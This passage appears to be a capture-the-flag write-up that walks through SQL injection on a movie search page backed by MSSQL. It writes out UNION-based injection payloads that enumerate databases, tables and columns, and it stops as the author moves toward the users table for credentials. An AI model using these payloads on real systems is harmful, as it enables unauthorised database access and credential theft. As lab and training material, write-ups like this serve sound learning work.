
blocked.php
So our activity has been blocked for 5 mins



search.php
Searching for “12 years” on the search bar, we get,

Clicking on watch, we get an alert,
Let’s try if SQL injection works here
SQL injection


It seems possible on this server. I ran the below search,
And I got all the list of movies,
Important to note why this happens. When we try such searches we get movies that has those words in them.
So the the SQL query that is related to the searches could be,
1
SELECT * FROM movies WHERE title LIKE '%[input]%';
Trying to inject the following search should bring only movies that ends with that word,
1
SELECT * FROM movies WHERE title LIKE '%man';-- -
It works!
Union
Let’s try the union injection and we will get the number of columns first with trial and error

Also when we try the same injection with man’ instead of idle’ there will be no output. This could be that the movies should not have anything related to the search.
For “idle”, the base query fails, so the UNION injection runs and can produce results if handled by the application. For “man”, the base query succeeds, and the application prioritizes its results, ignoring the UNION
This could be the reason but it’s just an assumption. Also the UNION matters based on the columns of our base query
Enum

Getting the database name, idle' UNION SELECT 1,name,3,4,5,6 FROM master..sysdatabases;-- -,
master, model, msdb and tempdb are all common databases of mssql

We will select the database name, idle' UNION SELECT 1,(SELECT DB_NAME()),3,4,5,6;-- -,

idle' UNION SELECT 1,name,id,4,5,6 FROM STREAMIO..sysobjects WHERE xtype='U';-- -,
idle' UNION SELECT 1,name,id,4,5,6 FROM STREAMIO..syscolumns WHERE id in (885578193,901578250);-- -,
It’s possible that the username and password columns could be on table users
Credentials
